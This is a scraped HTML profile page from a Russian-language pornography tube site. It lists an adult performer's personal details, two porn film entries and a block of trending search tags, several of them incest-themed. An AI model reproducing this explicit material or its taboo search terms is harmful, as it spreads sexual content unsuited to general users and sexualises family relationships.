

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/aida-sweet/
body_size: 18169
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Aida Sweet . Порно видео & фото порнозвезды Аида Свит</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Aida Sweet -"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768801615" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/aida-sweet/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/aida-sweet/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/aida-sweet/"/>
    <meta property="og:url" content="https://huyamba.info/models/aida-sweet/"/>
  			<meta property="og:title" content="Aida Sweet . Порно видео & фото порнозвезды Аида Свит"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Aida Sweet -"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="general-box">
		<div class="container">
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <span class="no-thumb">нет аватара</span>
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Aida Sweet</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>2</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>0</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>15K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                          <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="2121" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  1
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="2121" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  0
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>0</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>Румыния</span>
        </li>
                                <li>
            <span>Присоединилась:</span>
            <span>4 года назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Женский
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>31</span>
        </li>
                    <li>
            <span>Рост:</span>
            <span>165</span>
        </li>
                    <li>
            <span>Вес:</span>
            <span>48</span>
        </li>
                    <li>
            <span>Дата Рождения:</span>
            <span>07 Февраля, 94</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Черные
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Карие
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Adia Sweet, Zelda, Aida
    </div>
    <div class="wrap-list" data-attr-none="">
          </div>
    <div class="wrap-list second" data-attr-none="">
          </div>
    <div class="description" >
        
    </div>
      </div>
</div>
		</div>
	</div>
</div> 
<div class="section">
	<div class="container">
		<div class="comment-box main-comment block-comments" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">    
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="2121">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments hidden"> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	 
		</div>  
									</div>
</div></div>
	</div>
</div>


<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
									
							    
	<div class="headline 2">  
		<h2 class="title">			Aida Sweet - Новые порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2264/" title="Замужняя женщина: зов страсти (порно фильм) 1080p" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2264/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2264/650x366/14.jpg" alt="Замужняя женщина: зов страсти (порно фильм) 1080p"  data-preview="https://huyamba.info/get_file/1/dd9954de2a1ae26c3d58d49d43c233c5/2000/2264/2264.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2264" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2264" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:01
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Замужняя женщина: зов страсти (порно фильм) 1080p</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>949K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4181/" title="Порно фильмы: Замужняя женщина. Зов страсти с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4181/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4181/650x366/15.jpg" alt="Порно фильмы: Замужняя женщина. Зов страсти с переводом"  data-preview="https://huyamba.info/get_file/1/92ec26da08c1dc0b6ccfe80fda7ed17c/4000/4181/4181.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4181" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4181" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:43:37
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Замужняя женщина. Зов страсти с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

		<a class="more-new" href="https://huyamba.info/models/aida-sweet/videos/">Смотреть еще</a>
	</div> 
</div>


<div class="section">
	<div class="container">
		 
  <div class="box-content" id="list_albums_common_albums_list">
				
						   
	<div class="headline">
		<h2 class="title">			Aida Sweet - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
        <div class="empty-content">Данный список пуст.</div>
    </div>
							  </div>


		<a class="more-new" style="margin-top: 20px;" href="https://huyamba.info/models/aida-sweet/albums/">Смотреть еще</a>
	</div>
</div>	

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/без-перевода/">
                    без перевода
                </a>
                            <a class="tag" href="/search/двойное-проникновение-первый-раз/">
                    двойное проникновение первый раз
                </a>
                            <a class="tag" href="/search/ретро-гинекология/">
                    ретро гинекология
                </a>
                            <a class="tag" href="/search/nikki-montana/">
                    nikki montana
                </a>
                            <a class="tag" href="/search/огромный-фаллоимитатор/">
                    огромный фаллоимитатор
                </a>
                            <a class="tag" href="/search/russian-inst/">
                    russian inst
                </a>
                            <a class="tag" href="/search/азиатские-порнофильмы/">
                    азиатские порнофильмы
                </a>
                            <a class="tag" href="/search/сквирт-мама/">
                    сквирт мама
                </a>
                            <a class="tag" href="/search/с-дедушкой/">
                    с дедушкой
                </a>
                            <a class="tag" href="/search/джон-фалькон/">
                    джон фалькон
                </a>
                            <a class="tag" href="/search/секс-с-бабушкой/">
                    секс с бабушкой
                </a>
                            <a class="tag" href="/search/негры-сквирта/">
                    негры сквирта
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4915.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3447 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768801615"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768801615"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768801615"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
